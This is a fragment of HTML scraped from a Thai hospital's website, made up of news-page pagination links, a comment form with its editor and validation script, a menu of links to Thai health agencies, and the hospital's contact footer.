href="http://bannasanhos.myreadyweb.com/news/topic-78585-1766.html">1766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1767.html">1767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1768.html">1768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1769.html">1769</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1770.html">1770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1771.html">1771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1772.html">1772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1773.html">1773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1774.html">1774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1775.html">1775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1776.html">1776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1777.html">1777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1778.html">1778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1779.html">1779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1780.html">1780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1781.html">1781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1782.html">1782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1783.html">1783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1784.html">1784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1785.html">1785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1786.html">1786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1787.html">1787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1788.html">1788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1789.html">1789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1790.html">1790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1791.html">1791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1792.html">1792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1793.html">1793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1794.html">1794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1795.html">1795</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1796.html">1796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1797.html">1797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1798.html">1798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1799.html">1799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1800.html">1800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1801.html">1801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1802.html">1802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1803.html">1803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1804.html">1804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1805.html">1805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1806.html">1806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1807.html">1807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1808.html">1808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1809.html">1809</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1810.html">1810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1811.html">1811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1812.html">1812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1813.html">1813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1814.html">1814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1815.html">1815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1816.html">1816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1817.html">1817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1818.html">1818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1819.html">1819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1820.html">1820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1821.html">1821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1822.html">1822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1823.html">1823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1824.html">1824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1825.html">1825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1826.html">1826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1827.html">1827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1828.html">1828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1829.html">1829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1830.html">1830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1831.html">1831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1832.html">1832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1833.html">1833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1834.html">1834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1835.html">1835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1836.html">1836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1837.html">1837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1838.html">1838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1839.html">1839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1840.html">1840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1841.html">1841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1842.html">1842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1843.html">1843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1844.html">1844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1845.html">1845</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1846.html">1846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1847.html">1847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1848.html">1848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1849.html">1849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1850.html">1850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1851.html">1851</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1852.html">1852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1853.html">1853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1854.html">1854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1855.html">1855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1856.html">1856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1857.html">1857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1858.html">1858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1859.html">1859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1860.html">1860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1861.html">1861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1862.html">1862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1863.html">1863</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1864.html">1864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1865.html">1865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1866.html">1866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1867.html">1867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1868.html">1868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1869.html">1869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1870.html">1870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1871.html">1871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1872.html">1872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1873.html">1873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1874.html">1874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1875.html">1875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1876.html">1876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1877.html">1877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1878.html">1878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1879.html">1879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1880.html">1880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1881.html">1881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1882.html">1882</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1883.html">1883</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1884.html">1884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1885.html">1885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1886.html">1886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1887.html">1887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1888.html">1888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1889.html">1889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1890.html">1890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1891.html">1891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1892.html">1892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1893.html">1893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1894.html">1894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1895.html">1895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1896.html">1896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1897.html">1897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1898.html">1898</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1899.html">1899</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1900.html">1900</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1901.html">1901</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1902.html">1902</a></span></td>
  </tr>
 </table>
 
<table class="comment-form" id="comment-form-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script type="text/javascript">
function check_frm()
{
	CKEDITOR.instances.post_detail.updateElement();
	
	if((document.getElementById("post_detail").value=='')||(document.getElementById("post_detail").value=='&nbsp;'))
	{
		alert("กรุณากรอกรายละเอียดด้วยค่ะ");
		document.getElementById("post_detail").focus();
		return false;
	}
	else if(document.getElementById("post_username").value=='')
	{
		alert("กรุณากรอกชื่อด้วยค่ะ");
		document.getElementById("post_username").focus();
		return false;
	}
	else if(document.getElementById("post_capcha").value=='')
	{
		alert("กรุณากรอกรหัสความปลอดภัยด้วยค่ะ");
		document.getElementById("post_capcha").focus();
		return false;
	}
	else if((document.getElementById("post_link").value!='')&&(document.getElementById("post_link").value.match(/^http[s]*\:\/\/[wW]{3}\.+[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|^http[s]*\:\/\/[^w]{3}[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|http[s]*\:\/\/[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}.*$/) == null))
	{
		alert("รูปแบบ URL ต้องเป็น http://www.domain.com ค่ะ");
		document.getElementById("post_link").focus();
		return false;
	}
	else{
		$('#comment_post').submit();
	}
	return true;
}
</script>
<form action="http://bannasanhos.myreadyweb.com/news/comment/" method="post" enctype="multipart/form-data" name="comment_post" id="comment_post">
  <table class="post" width="100%" border="0" cellspacing="1" cellpadding="1" background="">
    <tr>
      <td colspan="2"><div class="newpost">ความคิดเห็นของผู้เข้าชม</div></td>
    </tr>
    <tr>
      <td colspan="2" align="center"><textarea id="post_detail" name="post_detail">&nbsp;</textarea>
        <script type="text/javascript">
        //<![CDATA[
				CKEDITOR.replace( 'post_detail',{
				enterMode   : Number(2),
				language   : 'th',
				height   : 200,
				width    : "95%",
				
				toolbar :
				[
					['Source','-','Preview','Maximize','-','Templates'],
					['NumberedList','BulletedList','-','Outdent','Indent','Blockquote'],
					['JustifyLeft','JustifyCenter','JustifyRight','JustifyBlock'],
					['Link','Unlink','Anchor'],
					
					'/',
					
					['Bold','Italic','Underline','Strike'],
					['Styles','Format','Font','FontSize'],
					['TextColor','BGColor'],
					['Image','Flash','Table','HorizontalRule','Smiley','SpecialChar','PageBreak']

		
				]
				//, 
				
				//filebrowserUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Files',
				//filebrowserImageUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Images',
				//filebrowserFlashUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Flash' 
			} );
        //]]>
    </script></td>
    </tr>
	    <tr>
      <td colspan="2" align="left">
        <ul id="emoticon_list" style="margin:0; padding:0; list-style:none;" >
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif')" style="cursor:pointer;"  />
            </li>
                  </ul>      </td>
    </tr>
        <tr>
      <td width="20%" align="right">ชื่อผู้แสดงความคิดเห็น : </td>
      <td><input type="text" name="post_username" id="post_username" class="input"><input name="content_id" type="hidden" id="content_id" value="78585" />
        <input name="reply_per_page" type="hidden" id="reply_per_page" value="20">
      </td>
    </tr>
    <tr>
      <td align="right">สถานะ : </td>
      <td><select name="post_by" id="post_by" class="input">
        <option value="other" selected>บุคคลทั่วไป</option>
        <option value="web_member">สมาชิก</option>
        <option value="web_master">เจ้าของเว็บ</option>
      </select>
        รหัสผ่าน :         <input type="text" name="post_password" id="post_password" class="input"></td>
    </tr>
    <tr>
      <td align="right">ลิงค์ที่เกี่ยวข้อง : </td>
      <td><input type="text" name="post_link" id="post_link" class="input">
      <input name="post_user_id" type="hidden" id="post_user_id" value="0" /></td>
    </tr>
    <tr>
      <td align="right">รหัสความปลอดภัย : </td>
      <td valign="middle"><input type="text" name="post_capcha" id="post_capcha" class="input-short">
        <input name="noisses_ahcpac" type="hidden" id="noisses_ahcpac" value="YmIzMDZlMGI4MGJmZDc2ZmU4NmYxMTNmY2FjZmU1YTc=">
        <img id="imgCaptcha" src="http://bannasanhos.myreadyweb.com/images/captcha/captcha.php?result=[base64]" /></td>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td><input type="button" onclick="check_frm();" name="button" id="button" value="บันทึก" class="submit-button"></td>
    </tr>
  </table>
</form>
    </td>
  </tr>
</table>
</div>    </div>
        </td>
        <td valign="top">
                    </td>
      </tr>
    </table>
    <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 					 					 					 					 					 					 					 					 					 					  
	});
    //]]>
</script>
  
<div id="myready-nav-bottom-bar" style="text-align:center;">
 <div id="wrap-bottom-menu">
<ul id="myready-bottom-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1034294" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://gishealth.moph.go.th/healthmap/gmap.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/4e7/4e7d7f4c1732ed02f4f6dd2662bed6d4/menu_1034294_1590054882.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026161" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/a9c/a9c80d48ce1b496962a163b9f395c752/menu_1026161_1623539046.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1029239" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/hiso/tonkit/tonkit1.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c3d/c3dc44a694926b5f9ac5f7b2f9d055e2/menu_1029239_482249372.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1025917" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://job.ocsc.go.th/Default.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/6db/6db76b09a77c479f760bf83b55a7d583/menu_1025917_75649696.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026178" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.thaihealth.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/492/492bc10061e1914f618bfe0b27605219/menu_1026178_939714192.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026179" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.ha.or.th/ha2010/th/home/index.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/005/00514df9c9aa0c1ccfab238a69bb0eee/menu_1026179_494840447.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026180" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hsri.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/13f/13f37d543da51ceb306073f8d55d59a3/menu_1026180_1640579151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1027208" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://hosxp.net/joomla25/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/0e4/0e4599a204492d1c0d230c4e6ce73a49/menu_1027208_1387198314.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026197" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://eclaim.nhso.go.th/webComponent/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/425/425cb67cb75a9e891a6be73523809958/menu_1026197_1076073151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1023998" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.emit.go.th/main/system/index.aspx" title="http://www.emit.go.th/main/images/25551108094256.jpg" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c43/c433796f9bd3f6a2e67fe28a61d0dad3/menu_1023998_2024651936.png" title="http://www.emit.go.th/main/images/25551108094256.jpg" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1024186" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.nhso.go.th/FrontEnd/index.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/f6e/f6e6b32bfb57f7aa2315a905888a3217/menu_1024186_1493507735.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
            
  </ul>
 </div>
</div>

  
  
  
  
  <div id="myready-footer">
        <p style="text-align: center;"><br />
<br />
<br />
<br />
<span style="font-size:11px;"><span style="font-family: arial, helvetica, sans-serif;"><span style="color:#0000FF;"><span style="font-size:16px;"><strong>โรงพยาบาลบ้านนาสาร &nbsp;</strong></span></span><br />
<span style="font-size:12px;"><span style="color:#000080;"><strong style="font-family: 'comic sans ms', cursive;"><span class="pp-headline-item pp-headline-address" dir="ltr" style="display: inline; margin-bottom: 1px;">83/4 ถนนคลองหา ตำบลนาสาร อำเภอบ้านนาสาร จังหวัดสุราษฎร์ธานี 84120</span></strong></span><br />
<strong><span style="color:#000080;">โทร. 077 341415(บริหาร) ,077 341416 &nbsp;, 077 341058 , เบอร์FAX &nbsp;077 341057<br />
&nbsp;&nbsp;</span><span style="font-family: tahoma, geneva, sans-serif;"><a href="http://www.bannasanhospital.org"><span style="color:#000080;">www.bannasanhospital.org</span></a><span style="color:#000080;">&nbsp; , &nbsp;E-mail : bannasan_hosp@windowslive.com</span><span style="color:#006400;">&nbsp;</span></span></strong></span></span><br />
<br />
<span style="color:#FF0000;"><strong><span style="font-size: 12px;">Copyright&nbsp;</span></strong></span></span><span style="color:#FF0000;"><strong><span style="font-size: 12px;">&copy; All rights reserved. Bannasan Hospital</span></strong></span></p>
        <div id="engiine_loadtime" style="font-size:8px; text-align:center; ">
        	<br />
        	<div id="string_load">Page rendered in 0.3909 seconds</div>
            <div id="engine_image" >
